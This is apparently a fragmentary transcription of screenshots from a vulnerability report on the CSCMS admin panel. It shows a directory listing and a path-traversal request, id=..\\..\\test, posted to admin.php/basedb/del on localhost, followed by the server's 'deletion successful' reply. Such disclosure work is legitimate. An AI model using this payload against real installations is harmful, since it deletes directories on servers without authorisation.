 install.php 2017/9/11 10:31 PHP 文件 1 KB
名称 修改日期 类型
attachment 2018/4/23 15:50 文件夹
cache 2018/4/23 15:50 文件夹
cscms 2018/4/23 15:47 文件夹
packs 2018/4/23 15:47 文件夹
plugins 2018/4/23 15:47 文件夹
tpl 2018/4/23 15:50 文件夹
admin.php 2017/9/11 10:31 PHP 文件
favicon.ico 2017/9/11 10:31 图标
index.php 2017/9/11 10:31 PHP 文件
install.php 2017/9/11 10:31 PHP 文件
robots.txt 2017/9/11 10:31 文本文档
测试目录已删除
http://127.0.../basedb/del
127.0.0.1/admin.php/basedb/del
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/admin.php/basedb/del
Split URL
Execute
Enable Post data Enable Referrer
Post data id=..\\..\\test
{"error":0,"info":{"msg":"\u606d\u559c\u4f60\uff0c\u5220\u9664\u6210\u529f","url"
{"msg":"\u606d\u559c\u4f60\uff0c\u5220\u9664\u6210\u529f","url":"\/admin.php\/
参
2
=